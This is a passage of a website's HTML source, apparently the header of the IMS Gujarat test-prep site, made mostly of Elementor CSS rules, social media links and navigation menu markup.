					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-ac720e8:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item{margin-left:16px;margin-right:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle{border-color:var( --e-global-color-text );width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-text{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-line{background-color:var( --e-global-color-text );height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-aaa7f14{width:auto;max-width:auto;text-align:left;}.elementor-2217 .elementor-element.elementor-element-2064aa8{z-index:2999;}.elementor-2217 .elementor-element.elementor-element-ecc315d{width:initial;max-width:initial;top:40vh;}body:not(.rtl) .elementor-2217 .elementor-element.elementor-element-ecc315d{left:0px;}body.rtl .elementor-2217 .elementor-element.elementor-element-ecc315d{right:0px;}.elementor-2217 .elementor-element.elementor-element-1d04240{padding:0px 0px 0px 0px;z-index:2999;}.elementor-2217 .elementor-element.elementor-element-3a19a1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2217 .elementor-element.elementor-element-3a19a1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-c23e65c{width:100%;max-width:100%;bottom:0px;}body:not(.rtl) .elementor-2217 .elementor-element.elementor-element-c23e65c{left:0px;}body.rtl .elementor-2217 .elementor-element.elementor-element-c23e65c{right:0px;}@media(max-width:1024px){.elementor-2217 .elementor-element.elementor-element-8b58bd5{padding:0px 40px 0px 40px;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}}@media(max-width:767px){.elementor-2217 .elementor-element.elementor-element-8b58bd5{padding:0px 16px 0px 16px;}.elementor-2217 .elementor-element.elementor-element-4e99fdc{width:30%;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7{width:auto;max-width:auto;--icon-size:12px;}.elementor-2217 .elementor-element.elementor-element-9fc7e15{width:70%;}.elementor-2217 .elementor-element.elementor-element-ef78a21{width:auto;max-width:auto;--e-icon-list-icon-size:24px;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > a{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-4f7ff87{width:25%;}.elementor-2217 .elementor-element.elementor-element-a2294c8{width:50%;}.elementor-2217 .elementor-element.elementor-element-a2294c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2217 .elementor-element.elementor-element-aaa7f14{text-align:center;}}/* Start custom CSS for section, class: .elementor-element-8b58bd5 */.header-top-bar {
    padding: 0px 16px 0px 16px !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4844db4 */.main-header {
    backdrop-filter: saturate(180%) blur(20px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2064aa8 */.sidebar-cta {
    height: 0px;
}/* End custom CSS */</style>		<div data-elementor-type="page" data-elementor-id="2217" class="elementor elementor-2217">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8b58bd5 elementor-section-height-min-height elementor-section-content-middle header-top-bar elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="8b58bd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e99fdc" data-id="4e99fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bc9eb7 elementor-shape-circle elementor-widget__width-auto e-grid-align-left elementor-widget-mobile__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7bc9eb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-69053fe" href="https://www.instagram.com/imsahmedabad/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-161e2c6" href="https://www.youtube.com/@imsgujarat6405" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-10b94fc" href="https://www.linkedin.com/company/ims-gujarat/%20" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9fc7e15" data-id="9fc7e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef78a21 elementor-align-right elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef78a21" data-element_type="widget" id="call-cta-centers" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 32 32"><defs><style>      .cls-1 {        fill: #fff;      }    </style></defs><path class="cls-1" d="m16,0C7.16,0,0,7.16,0,16s7.16,16,16,16,16-7.16,16-16S24.84,0,16,0Zm.57,10.86c2.52,0,4.57,2.05,4.57,4.57h-1.14c0-1.89-1.54-3.43-3.43-3.43v-1.14Zm3.7,13.14s-3.47-.06-7.88-4.39c-4.34-4.41-4.39-7.85-4.39-7.88,0-.43,2.67-3.73,3.26-3.73.2,0,.36.14.54.35.42.5,2.27,3.43,2.19,3.92-.04.23-.24.4-.79.87-.27.22-.53.45-.77.71.11.47.28.93.5,1.36.82,1.69,2.19,3.06,3.88,3.88.43.22.89.39,1.36.5.26-.24.49-.49.71-.77.47-.56.64-.75.87-.79.49-.09,3.42,1.77,3.92,2.19.21.17.35.33.35.54,0,.59-3.3,3.26-3.73,3.26Zm2.58-8.57c0-3.47-2.82-6.28-6.29-6.29v-1.14c4.1,0,7.42,3.33,7.43,7.43h-1.14Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="20" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-4844db4 elementor-section-content-middle wpr-sticky-section-yes main-header elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="4844db4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3c51c6" data-id="d3c51c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fad062c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fad062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://imsgujarat.com">
							<img width="195" height="50" src="https://imsgujarat.com/wp-content/uploads/2023/06/ims-gujarat.png" class="attachment-full size-full wp-image-7239" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-063f905 wpr-main-menu-align-center elementor-widget__width-auto wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="063f905" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-063f905" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="https://myimsv3.imsindia.com/" class="wpr-menu-item wpr-pointer-item"><span>myIMS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951"><a href="https://imsgujarat.com/student-fellowship/" class="wpr-menu-item wpr-pointer-item"><span>IMS Fellowship</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://imsgujarat.com/student-support/" class="wpr-menu-item wpr-pointer-item"><span>Student Support</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://imsgujarat.com/blog/" class="wpr-menu-item wpr-pointer-item"><span>Resource Center</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-" toggle-backface=""><ul id="mobile-menu-2-063f905" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="https://myimsv3.imsindia.com/" class="wpr-mobile-menu-item">myIMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951"><a href="https://imsgujarat.com/student-fellowship/" class="wpr-mobile-menu-item">IMS Fellowship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://imsgujarat.com/student-support/" class="wpr-mobile-menu-item">Student Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://imsgujarat.com/blog/" class="wpr-mobile-menu-item">Resource Center</a></li>
</ul></div></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-f741961 wpr-main-menu-align-right wpr-pointer-none elementor-widget__width-auto wpr-sub-menu-fx-move-down programs-mm elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="f741961" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="click"><ul id="menu-1-f741961" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-stretch" data-id="211"><a href="#" class="wpr-menu-item wpr-pointer-item"><span>All Programs</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu"><style>.elementor-216 .elementor-element.elementor-element-ad810b5, .elementor-216 .elementor-element.elementor-element-ad810b5 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-216 .elementor-element.elementor-element-ca48785 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-ca48785 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-95d7db1{text-align:center;}.elementor-216 .elementor-element.elementor-element-95d7db1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-1e080e1 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-1e080e1:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
